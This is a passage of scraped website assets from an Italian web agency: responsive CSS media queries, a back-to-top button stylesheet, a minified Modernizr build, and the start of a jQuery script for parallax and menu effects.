				-o-transform: translateX(5px);
				-ms-transform: translateX(5px);
				transform: translateX(5px);
				text-decoration: none;
			}

				#main_menu .dropdown-menu ul li a:hover:before {
					opacity: 1;
					-moz-transform: translateX(0px);
					-webkit-transform: translateX(0px);
					-o-transform: translateX(0px);
					-ms-transform: translateX(0px);
					transform: translateX(0px);
				}

  	

	#dropdown-menu-prodotti{
		left: 50%;
		position: absolute;
		top: 90px;
		overflow: hidden;
	}



	header h1{
		font-size: 26px;
	
	}

	header h3{
		font-size: 16px;		
		width: auto;
	}

	header.header_service h3{
		font-size: 130%;
	}

	.video_column iframe{
		height: 500px;
	}

	.header_service .container{
		height: calc(100% - 85px);	
	}

		.header_service .globe_page{
			height: 476px;
			right: -220px;
		}

	#contatti{
		min-height: 100vh;
		background-image: url('../../img/contatti_bg.jpg');
		-webkit-background-size: cover;
		background-size: cover;
		background-position: left top;
		background-repeat: no-repeat;
	}

}


@media (min-width: 992px) {

	.page_software #toMenu,
	.page_web #toMenu,
	.page_consulenza #toMenu{
		top: 65px;
	}

	#menu_navbar .nav > li{
		margin-left: 10px;
	}

	#menu_navbar .nav > li > a{
		/*font-size: 22px;*/
		/*padding-left: 10px;
		padding-right: 10px;*/
	}

	#menu_navbar .nav > li > a {
		font-size: 14px;
		font-weight: 700;
		letter-spacing: 1px;
		text-transform: uppercase;
	}

	.services_menu ul li{
		padding-bottom: 6%;
	}

	#home_access__webmail,
	#home_download{
		border-right: 1px solid rgba(255, 255, 255, 0.2);
	}

	.header_service{
		
	}		

	not(.header_service) .header_hero_container{
		height: 500px;
	}


	

	.fullphoto_container{
		height: 600px;
	}

		.fullphoto_container.top_diagonal:before{
			border-top-width: 60px;
		}

		.fullphoto_container.bottom_diagonal:after{
			border-bottom-width: 60px;
		}

	.header_service .globe_page{
		right: 0;
	}

	.richiedi_info_btn__motioncircle__expand{
		transform: scale(44);		
	}

}


@media (min-width: 1023px) {

	#main_menu .dropdown-menu h3{
		font-size: 2.3vw;
	}

	#main_menu .dropdown-menu ul li a{
		font-size: 16px;
	}


	
}

@media (min-width: 1200px) {

	#menu_navbar .nav > li{
		margin-left: 15px;
	}

	#menu_navbar .nav > li > a{
		font-size: 26px;
	}

	#menu_navbar .nav > li > a {
		font-size: 17px;
	}
	
}

@media (min-width: 1600px) {

	#main_menu .dropdown-menu h3{
		font-size: 2.5vw;
	}

	#main_menu .dropdown-menu ul li a{
		font-size: 1.1vw;
		padding: 10px 0;
	}
	
	#menu_navbar .nav>li>a{
		/*font-size: 1.2vw;*/
		/*padding-left: 12px;
		padding-right: 12px;*/
	}


	/*.mediablock{
		height: 500px;
	}*/


}


@media (min-width: 2100px) {

	.service_container h2{

	}

	.single_service h1{
		font-size: 450%;
	}
	
	.single_service p {
		font-size: 180%;
	}

	.container__large{
		width: 1920px;
	}

	#main_menu .dropdown-menu h3{
		font-size: 2vw;
	}

	#main_menu .dropdown-menu ul li a{
		padding: 20px 0;
	}

	#menu_navbar .nav>li>a{
		font-size: 0.7vw;
	}

	.globe {
		-moz-transform: scale(2);
		-webkit-transform: scale(2);
		-o-transform: scale(2);
		-ms-transform: scale(2);
		transform: scale(2);
		top: 425px;
	}

	 .bg_globe_web .globe_bg {
	    background-image: url('../../img/globe_blue@2x.jpg');
	  }

	   .bg_globe_software .globe_bg {
	    background-image: url('../../img/globe_green@2x.jpg');
	  }

	.globe_opened{
		
		-webkit-filter: blur(1px);
		  -moz-filter: blur(1px);
		  -o-filter: blur(1px);
		  -ms-filter: blur(1px);
		  filter: blur(1px);
	}

	.richiedi_info_btn__motioncircle__expand {
		transform: scale(55);
	}



}



/* media max-width */

@media (max-width: 991px) {



	#home_access h4{
		font-size: 19px;
	}

	header:not(.header_service),
	header:not(.header_service) .header_hero_container{
		height: 300px;	
	}

	.page_chi_siamo .content_hero{
		background-position: 70% center;
		min-height: 0;
	}

	/*.side_menu_container{
		position: absolute;
		z-index: 10;
		left: -100%;

		-webkit-transition: all 250ms ease;
		-moz-transition: all 250ms ease;
		-ms-transition: all 250ms ease;
		-o-transition: all 250ms ease;
		transition: all 250ms ease;
	}*/

	.side_menu_container.open_side_menu{
		-webkit-transform: translateX(108%);
   		transform: translateX(108%);
	}

	.header_service .header_hero_container{
		padding-left: 0;
	}

	.header_service .globe_page{
		-moz-animation: none;
		-webkit-animation: none;
		-o-animation: none;
		animation: none;
	}


	
}



@media screen and (min-width: 768px) and (max-width: 1023px) {

	.service_container h2{
		/*font-size: 6vw;*/
		font-size: 64px;
	}
	
}

@media screen and (min-width: 320px) and (max-width: 1199px) {

	.column_data, .col-lg-push-6.column_data{
		padding-left: 50px;
		padding-right: 50px;
	}

	#header_services{
		height: 100%;
	}


	.bg_globe_web, .bg_globe_software{
		height: 50%;		
		position: relative !important;
	}

	.service_container__software {
		top: 50%;
	}

	.service_container{
		height: 50%;		
		position: absolute !important;
	}

	.service_container.expanded_service{
		height: 85%;
		width: 100%;
		
		border-bottom: none;
	}

	.service_container.active_service{
		
	}

	.service_container.shrinked_service{
		height: 15%;
		
		border-bottom: none;
		-webkit-transition-delay: 500ms;
		-moz-transition-delay: 500ms;
		-o-transition-delay: 500ms;
		transition-delay: 500ms;
	}

	.closing_service.service_container{
		-webkit-transition-delay: 0ms;
	    -moz-transition-delay: 0ms;
	    -o-transition-delay: 0ms;
	    transition-delay: 0ms;
	}

	.service_container__web {
		border-bottom: 1px solid rgba(255, 255, 255, 0.75);
		border-right: none;
	}

	.bg_globe_web .globe{
		
		top: 50%;
		margin-top: -455px;
	}

	.bg_globe_software .globe{
		
		top: 50%;
		margin-top: -455px;
	}

	
		.service_container h2{
			/*font-size: 6vw;*/
			font-size: 64px;
			top: 31%;
		}

		.close_service_container{
			font-size: 6vw;
		}

		.service_container.shrinked_service h2 {
			font-size: 4vw;
		}

		.expanded_service.service_container h2,
		.closing_service.service_container h2{
			-webkit-transition-delay: 300ms;
			-moz-transition-delay: 300ms;
			-o-transition-delay: 300ms;
			transition-delay: 300ms; 
		}

		.services_menu:before{
			width: 100%;
			left: 0;
		}

	.single_service{
		padding-top: 150px;
	}	

}


@media screen and (max-width: 768px) {

	article section h3{
		font-size: 90%;
	}

	.single_service p{
		font-size: 15px;
	}

	#menu_navbar{
		position: absolute;
		-webkit-transition: all 300ms ease;
		-moz-transition: all 300ms ease;
		-ms-transition: all 300ms ease;
		-o-transition: all 300ms ease;
		transition: all 300ms ease;
		left: 0;
		top: 0;
		width: 100%;
		z-index: -1;
		background: #fff;
		margin: 0;
		-moz-transform: translateX(0px) translateY(-127px);
		-webkit-transform: translateX(0px) translateY(-127px);
		-o-transform: translateX(0px) translateY(-127px);
		-ms-transform: translateX(0px) translateY(-127px);
		transform: translateX(0px) translateY(-127px);

	}

		#menu_navbar.opened{
			-moz-transform: translateX(0px) translateY(90px);
			-webkit-transform: translateX(0px) translateY(90px);
			-o-transform: translateX(0px) translateY(90px);
			-ms-transform: translateX(0px) translateY(90px);
			transform: translateX(0px) translateY(90px);
			-webkit-box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
			box-shadow: 0 20px 70px -15px rgba(0,0,0,0.8);
		}


	#home_access form,
	#home_access h4{
		text-align: center;
	}

	#home_access__webmail,
	#home_download{
		margin-bottom: 30px;
		padding-bottom: 30px;
	}

		#home_access__webmail:after,
		#home_download:after{
			position: absolute;
			content: "";
			display: block;
			width: 10%;
			height: 2px;
			background-color: #fff;
			left: 45%;
			bottom: -6px;
		}

	
	.p90{
		padding-top: 30px;
		padding-bottom: 30px;
	}


	.close_single_service_modal{
		text-align: center;
		left: 0;
		margin-left: 0;
		top: 0;
		width: 100%;
		display: block;
		padding-top: 30px;
		height: 90px;

	}


	.page_software .close_single_service_modal{
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#71b020+0,71b020+100&1+29,0+88 */
		background: -moz-linear-gradient(top,  rgba(113,176,32,1) 0%, rgba(113,176,32,1) 29%, rgba(113,176,32,0) 88%, rgba(113,176,32,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(113,176,32,1) 0%,rgba(113,176,32,1) 29%,rgba(113,176,32,0) 88%,rgba(113,176,32,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(113,176,32,1) 0%,rgba(113,176,32,1) 29%,rgba(113,176,32,0) 88%,rgba(113,176,32,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#71b020', endColorstr='#0071b020',GradientType=0 ); /* IE6-9 */


	}

	.page_web .close_single_service_modal{
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&1+29,0+88 */
		background: -moz-linear-gradient(top,  rgba(56,181,230,1) 0%, rgba(56,181,230,1) 29%, rgba(56,181,230,0) 88%, rgba(56,181,230,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(56,181,230,1) 0%,rgba(56,181,230,1) 29%,rgba(56,181,230,0) 88%,rgba(56,181,230,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(56,181,230,1) 0%,rgba(56,181,230,1) 29%,rgba(56,181,230,0) 88%,rgba(56,181,230,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#38b5e6', endColorstr='#0038b5e6',GradientType=0 ); /* IE6-9 */



	}


	.serviceModal__inverted .close_single_service_modal{
		/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&1+29,0+88 */
		background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,1) 29%, rgba(255,255,255,0) 88%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 29%,rgba(255,255,255,0) 88%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,1) 29%,rgba(255,255,255,0) 88%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */

	}

	.serviceModal .form-group{
		margin-bottom: 20px;
	}



	/* mobile collapsible menu */

	#main_menu{
		float: none !important;
		margin-top: 0;	
	}

	.header_service__videobg .scrollmore{
		display: none;
	}

	.header_service{
		height: auto !important;
	}

		.scrollmore{
			position: absolute;
		}

		.header_service .header_hero{
			text-align: center;
			position: relative;
			top: 0;
			margin-top: 50px;
		}

			.header_service .header_hero_container{
				height: auto;
				overflow: visible;
			}

	.header_service .globe_page{
		
	}

	.header_service .globe_page{		
		position: relative;
		top: 0;
		margin-left: auto;
		margin-right: auto;
		margin-top: 0;
		height: 124px;
	}

		.header_service .globe_page img{
			display: none;
		}



	/* //mobile collapsible menu */

	.header_service .title_divider{
		display: none;
	}

	header.header_service h1{
		font-size: 400%;
	}

	header.header_service h3{
		font-size: 130%;
	}

	.single_service h1{
		font-size: 300%;
	}

	.single_service p{
		padding-bottom: 0px;
	}

	.single_service{
		padding: 40px 0;
		margin: 0;
		min-height: 0;

		background-attachment: fixed !important;
		-webkit-background-size: cover !important;
		background-size: cover !important;
		background-repeat: no-repeat !important; 
		background-position: center top !important;
	}

	.page_web .single_service:not(.single_service__Page){
		background-image: url(../../img/globe_blue.jpg) !important;		
	}

	.page_software .single_service:not(.single_service__Page){
		background-image: url(../../img/globe_green.jpg) !important;		
	}

	.page_consulenza .single_service:not(.single_service__Page){
		background-image: url(../../img/globe_orange.jpg) !important;		
	}



	
		.column_data{
			background: none !important;	
			padding-bottom: 50px;	
		}

		.column_media{
			background-attachment: fixed;
			background-repeat:  no-repeat;
			background-position: center center;
		}


		/*.page_web .column_media{
			background-image: url('http://prova.clion.it/clion_2015/img/globe_blue.jpg');
		}

		.page_software .column_media{
			background-image: url('http://prova.clion.it/clion_2015/img/globe_green.jpg');
		}*/

		
			.column_media .video_overlay{
				height: 100% !important;
				/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&0.5+0,1+100 */
				background: -moz-linear-gradient(top,  rgba(255,255,255,0.9) 0%, rgba(255,255,255,1) 100%); /* FF3.6-15 */
				background: -webkit-linear-gradient(top,  rgba(255,255,255,0.9) 0%,rgba(255,255,255,1) 100%); /* Chrome10-25,Safari5.1-6 */
				background: linear-gradient(to bottom,  rgba(255,255,255,0.9) 0%,rgba(255,255,255,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#80ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
			}

			.page_web .single_service__inverted .column_media .video_overlay{
				/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#38b5e6+0,38b5e6+100&0.5+0,1+100 */
				background: -moz-linear-gradient(top,  rgba(56,181,230,0.9) 0%, rgba(56,181,230,1) 100%); /* FF3.6-15 */
				background: -webkit-linear-gradient(top,  rgba(56,181,230,0.9) 0%,rgba(56,181,230,1) 100%); /* Chrome10-25,Safari5.1-6 */
				background: linear-gradient(to bottom,  rgba(56,181,230,0.9) 0%,rgba(56,181,230,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
				filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#8038b5e6', endColorstr='#38b5e6',GradientType=0 ); /* IE6-9 */

			}

		.mediablock{
			/*height: 300px;*/
			top: 0;
			margin-top: 40px;
		}

		.richiedi_info_btn{
			position: relative;
			margin-left: auto;
			margin-right: auto;
			left: auto;
			margin-top: 20px;
			bottom: 40px;
		}

	.single_post__article img{
		margin: 0px auto 40px auto;
	}

	#news-dal-mondo .post_img_container{
		height: auto;
	}

	.single_post h2{
		font-size: 2em;
	}

	.single_post__article{
		padding-left: 0;
		padding-right: 0;
	}

	article section h1{
		font-size: 260%;
	}	

	article section .single_post__article p {
		font-size: 1.1em;
	}

	footer{
		background: #1f2c35;
	}
	
	.form_offcanvas{
		width: 320px;
		left: -320px;
		bottom: 10px;
		top: auto;
		
	}

	.form_offcanvas.translate_offcanvas{
		-moz-transform: translateX(320px);
		-webkit-transform: translateX(320px);
		-o-transform: translateX(320px);
		-ms-transform: translateX(320px);
		transform: translateX(320px);
	}

	.form_offcanvas__label{
		bottom: 10px;
		top: auto;
		
	}

	.form_offcanvas__label.translate_offcanvas{
		-moz-transform: translateX(116px);
		-webkit-transform: translateX(116px);
		-o-transform: translateX(116px);
		-ms-transform: translateX(116px);
		transform: translateX(116px);
	}

	.form_offcanvas_number{
		left: 151px;
	}

	.form_offcanvas_logo{
		left: 40px;
	}

	#clion_map{	
		height: 400px;
	}

	#progetti h2{
		font-size: 24px;
	}
	
}

@media (max-width: 480px) {

	header.header_service h1{
		font-size: 280%;
	}


	#home_access button[type=submit]{
		width: 220px;
		clear: both;
		float: none !important;
		margin-left: auto;
	}

	#home_access a,
	#home_access p small{
		display: block;
		max-width: 160px;
		margin-left: auto;
		margin-right: auto;
	}

	.column_data{
		padding: 0 20px 40px 20px;
	}

	.page_chi_siamo .content_hero {
		background-position: 72% center;		
	}

	header:not(.header_service),
	header:not(.header_service) .header_hero_container{
		height: 220px;	
	}

	.content_hero h2{

		margin-top: 0;
		font-size: 20px;
	}

	header:not(.header_service) h1{
		font-size: 180%;
	}

	.foto_ufficio a{
		height: 150px;
		min-height: 0;
	}

	/*.flipper .front, .flipper .back, .flipper {
		width: 120px;
		height: 120px;
	}

	.staffMember .staffMemberDescription{
		padding-top: 25px;
	}

	.staffMember .staffMemberDescription h4{
		font-size: 56%;
	}

	.staffMember .staffMemberDescription h3{
		font-size: 60%;
	}

	.staffWidget > div:first-child .staffMemberDescription{
		padding-top: 10px;
	}*/

	/*.mediablock{
			height: 200px;
	}*/

	#clion_map{	
		height: 300px;
	}

}

@media (max-width: 413px) {
	
	.staffWidget > .col-xs-6 {
		width: 100%;
	}

}



@media screen and (min-width: 480px) and (max-width: 1023px) {

	.services_menu ul li a {
		font-size: 3vw;
	}

}

@media screen and (min-width: 320px) and (max-width: 479px) {

	.services_menu ul li {
		padding-bottom: 4%;
	}

	.services_menu ul li a {
		font-size: 5vw;
	}

}

@media screen and (min-width: 320px) and (max-width: 639px) {

	.service_container h2{
		/*font-size: 9vw;*/
		font-size: 30px;
	}

	.close_service_container{
		height: 30px;
		width: 30px;
		margin-top: 20px;
	}

	.close_service_container:after,
	.close_service_container:before{
		height: 2px;
	}

	.close_service_container:after{
		-moz-transform: rotate(45deg) translateX(10px) translateY(10px);
		-webkit-transform: rotate(45deg) translateX(10px) translateY(10px);
		-o-transform: rotate(45deg) translateX(10px) translateY(10px);
		-ms-transform: rotate(45deg) translateX(10px) translateY(10px);
		transform: rotate(45deg) translateX(10px) translateY(10px);
	}

	.close_service_container:before{
		-moz-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		-webkit-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		-o-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		-ms-transform: rotate(-45deg) translateX(-10px) translateY(10px);
		transform: rotate(-45deg) translateX(-10px) translateY(10px);
	}
		

}

@media screen and (min-device-width : 375px) and (max-device-width : 736px) and (min-aspect-ratio: 13/9) {

	.services_menu .row > div{
		width: 50%;
	}

		.services_menu ul li{
			/*padding-bottom: 2%;*/
			padding-bottom: 20px;
		}

		.services_menu ul li a {
			/*font-size: 2.4vw;*/
			font-size: 3vw;
		}

	#header_services{
		height: 120vh;
	}

}

/* Landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {

	.services_menu .row > div{
		width: 50%;
	}

		.services_menu ul li a {
			font-size: 2.4vw;
		}

}

@media screen and (min-device-width: 320px) and (max-device-width: 400px) and (min-device-height: 480px) and (max-device-height: 736px){

	.globe_bg, .globe_opened{		
		/*CSS transforms*/
		-o-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
		/*CSS animations*/
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;
	}
	
}

/* Portrait and Landscape */
@media only screen  and (min-device-width: 375px) and (max-device-width: 736px) and (-webkit-min-device-pixel-ratio: 2) { 

	.globe_bg, .globe_opened{		
		/*CSS transforms*/
		-o-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
		/*CSS animations*/
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;
	}

}

--- FILE ---
content_type: text/css
request_url: https://www.clion.it/assets/target/assets/css/ui.totop.css
body_size: 791
content:
/*
|--------------------------------------------------------------------------
| UItoTop jQuery Plugin 1.2
| http://www.mattvarone.com/web-design/uitotop-jquery-plugin/
|--------------------------------------------------------------------------
*/

#toTop {
	display:none;
	text-decoration:none;
	position:fixed;
	z-index: 100;
	bottom:10px;
	right:10px;
	overflow:hidden;

	width:51px;
	height:51px;
	border-radius: 50%; 
	
	text-indent:100%;
	background:url('ui.totop.png') no-repeat center top;

	-webkit-box-shadow: 0 10px 30px 1px rgba(0,0,0,0.2);
	box-shadow: 0 10px 30px 1px rgba(0,0,0,0.2);
}

.page_software #toTop{
	background-image: url('ui.totop_s.png');
}
.page_consulenza #toTop{
	background-image: url('ui.totop_c.png');
}


#toTop:hover{
	background-position: center -51px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.clion.it/assets/target/assets/js/modernizr.min.js
body_size: 2612
content:
/*! modernizr 3.0.0-alpha.3 (Custom Build) | MIT *
 * http://v3.modernizr.com/download/#-mediaqueries-touchevents-mq !*/
!function(e,n){function t(e,n){return typeof e===n}function o(){var e,n,o,i,a,r,u;for(var f in s){if(e=[],n=s[f],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(o=0;o<n.options.aliases.length;o++)e.push(n.options.aliases[o].toLowerCase());for(i=t(n.fn,"function")?n.fn():n.fn,a=0;a<e.length;a++)r=e[a],u=r.split("."),1===u.length?Modernizr[u[0]]=i:(!Modernizr[u[0]]||Modernizr[u[0]]instanceof Boolean||(Modernizr[u[0]]=new Boolean(Modernizr[u[0]])),Modernizr[u[0]][u[1]]=i),l.push((i?"":"no-")+u.join("-"))}}function i(){var e=n.body;return e||(e=f("body"),e.fake=!0),e}function a(e,n,t,o){var a,s,r,l,u="modernizr",c=f("div"),p=i();if(parseInt(t,10))for(;t--;)r=f("div"),r.id=o?o[t]:u+(t+1),c.appendChild(r);return a=["&#173;",'<style id="s',u,'">',e,"</style>"].join(""),c.id=u,(p.fake?p:c).innerHTML+=a,p.appendChild(c),p.fake&&(p.style.background="",p.style.overflow="hidden",l=d.style.overflow,d.style.overflow="hidden",d.appendChild(p)),s=n(c,e),p.fake?(p.parentNode.removeChild(p),d.style.overflow=l,d.offsetHeight):c.parentNode.removeChild(c),!!s}var s=[],r={_version:"3.0.0-alpha.3",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){s.push({name:e,fn:n,options:t})},addAsyncTest:function(e){s.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=r,Modernizr=new Modernizr;var l=[],u=r._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):[];r._prefixes=u;var f=function(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):n.createElement.apply(n,arguments)},d=n.documentElement,c=function(){var n=e.matchMedia||e.msMatchMedia;return n?function(e){var t=n(e);return t&&t.matches||!1}:function(n){var t=!1;return a("@media "+n+" { #modernizr { position: absolute; } }",function(n){t="absolute"==(e.getComputedStyle?e.getComputedStyle(n,null):n.currentStyle).position}),t}}(),p=r.mq=c;Modernizr.addTest("mediaqueries",p("only all"));var m=r.testStyles=a;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",u.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");m(o,function(e){t=9===e.offsetTop})}return t}),o(),delete r.addTest,delete r.addAsyncTest;for(var h=0;h<Modernizr._q.length;h++)Modernizr._q[h]();e.Modernizr=Modernizr}(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.clion.it/assets/target/assets/js/scripts.js
body_size: 34059
content:
/*$(function(){
	
	var $window = $(window);		
	
	var scrollTime = 0.6;			
	var scrollDistance = 250;		
	
	$window.on("mousewheel DOMMouseScroll", function(event){
		
		event.preventDefault();	
										
		var delta = event.originalEvent.wheelDelta/120 || -event.originalEvent.detail/3;
		var scrollTop = $window.scrollTop();
		var finalScroll = scrollTop - parseInt(delta*scrollDistance);
			
		TweenMax.to($window, scrollTime, {
			scrollTo : { y: finalScroll, autoKill:true },
				ease: Power1.easeOut,	//For more easing functions see http://api.greensock.com/js/com/greensock/easing/package-detail.html
				autoKill: true,
				overwrite: 5							
			});
					
	});


	
});*/

// $.magnificPopup.open({
//       items: {
//         src: '#popup_Avviso'
//       },
//       type: 'inline',
//       showCloseBtn: true
//     });

var clionlog = `
              ./                       
           ///                         
         ///          # %              
       ////         %% %%#             
      /////        %%   %%%.           
     /////        %%%    %%%%          
     /////         %%%%    %%          
     /////         %%%%%/  %#          
     /////           %%%%%             
     //////            %%%             
      //////            %%             
      ////////         ,%              
        ////////       %               
         ////////               /      
            /////    %////////         
                /%%%//////             
                                       `;

console.log(clionlog);

var isChrome = !!window.chrome && !!window.chrome.webstore;

var img = $(".atvImg-layer").data("img");

if(isChrome === true)
	atvImg();
else
	$('.atvImg').html('<img src="'+img+'" />');

new WOW().init();

var clickReady = 1;

var popupDelay = 1;

var ieVersion = (function() { if (new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})").exec(navigator.userAgent) != null) { return parseFloat( RegExp.$1 ); } else { return false; } })();	


if(ieVersion == 10||ieVersion == 9||ieVersion == 8){
	popupDelay = 0;
}



//TweenMax.to(".globe_bg", 1, { ease: Linear.easeNone, repeatDelay:5, rotationZ:360, repeat:-1, yoyo:true,  transformOrigin:"50% 50%"})

//TweenMax.from(".globe_bg", 0, { rotation:0, yoyo:true, repeat:-1, ease:Linear.easeNone } );
TweenMax.to(".globe_bg", 180, { rotation:360, yoyo:false, repeat:-1, ease:Linear.easeNone } );


// console.log('popupDelay: '+popupDelay);



// init controller
	var controller = new ScrollMagic.Controller({globalSceneOptions: {triggerHook: "onEnter", duration: "200%"}});

	if($('#parallax_web_1').length>0){

	// build scenes
	new ScrollMagic.Scene({triggerElement: "#parallax_web_1"})
					.setTween("#parallax_web_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_2"})
					.setTween("#parallax_web_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_3"})
					.setTween("#parallax_web_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_4"})
					.setTween("#parallax_web_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_5"})
					.setTween("#parallax_web_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_6"})
					.setTween("#parallax_web_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_web_7"})
					.setTween("#parallax_web_7 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	 }

	 if($('#parallax_consulenza_1').length>0){

	// build scenes
	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_1"})
					.setTween("#parallax_consulenza_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_2"})
					.setTween("#parallax_consulenza_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_3"})
					.setTween("#parallax_consulenza_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_4"})
					.setTween("#parallax_consulenza_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_5"})
					.setTween("#parallax_consulenza_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_consulenza_6"})
					.setTween("#parallax_consulenza_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	 }


	 if($('#parallax_software_1').length>0){

	new ScrollMagic.Scene({triggerElement: "#parallax_software_1"})
					.setTween("#parallax_software_1 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_2"})
					.setTween("#parallax_software_2 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_3"})
					.setTween("#parallax_software_3 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_4"})
					.setTween("#parallax_software_4 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_5"})
					.setTween("#parallax_software_5 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_6"})
					.setTween("#parallax_software_6 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_7"})
					.setTween("#parallax_software_7 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);

	new ScrollMagic.Scene({triggerElement: "#parallax_software_8"})
					.setTween("#parallax_software_8 > div", {y: "-35%", ease: Linear.easeNone})
					.addTo(controller);


	}

// Get any params from the URL
$.extend({
  getUrlVars: function(){
    var vars = [], hash;
    var url = decodeURIComponent(window.location.href);
    var hashes = url.slice(window.location.href.indexOf('?') + 1).split('&');
    for(var i = 0; i < hashes.length; i++)
    {
      hash = hashes[i].split('=');
      vars.push(hash[0]);
      vars[hash[0]] = hash[1];
    }
    return vars;
  },
  getUrlVar: function(name){
    return $.getUrlVars()[name];
 }
});

jQuery(document).ready(function($) {

	if($('.scrollcontainer').length>0){

		$('.scrollcontainer').infiniteScroll({
		  // options
		  path: '.pagination__next',
		  append: '.single_post',
		  history: false,
		  scrollThreshold: 50
		});

	}

	if('mixBlendMode' in document.body.style){
	//   console.log('supported');
	}else{
	//   console.log('not supported');
	  $('.bg_globe_web').addClass('bg_globe_web__fix');
	  $('.bg_globe_software').addClass('bg_globe_software__fix');
	}

	$('.tablet_container').delay(1000).fadeTo('600', 1, function() {
		
		setTimeout(function(){
			$('.tablet_container span.circle_2').addClass('zoomedtablet');
		}, 200);
		setTimeout(function(){
			$('.tablet_container span.circle_1').addClass('zoomedtablet');
		}, 400);
	});

	adjustMegamenu();
	
	if(landscapeMobile == false){	
